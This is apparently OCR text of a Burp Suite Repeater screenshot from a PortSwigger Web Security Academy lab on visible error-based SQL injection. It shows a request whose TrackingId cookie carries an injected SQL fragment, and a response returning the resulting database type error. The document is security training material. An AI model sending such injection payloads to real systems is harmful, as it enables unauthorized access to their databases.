 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
2 × 3 × +
Send Cancel < > Target: https://0afd00c603d559d88376bb44003d00a7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0afd00c603d559d88376bb44003d00a7.web-security-academy.net
3 Cookie: TrackingId=9P3Sf8MjAMamuhn1' AND CAST((SELECT 1) AS int)--; session=
jOOIInvReBK9u42h1Dd9dKEV3xdfsZU2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: argument of AND must be type boolean, not type integer Position: 63
ERROR: argument of AND must be type boolean, not type integer Position: 63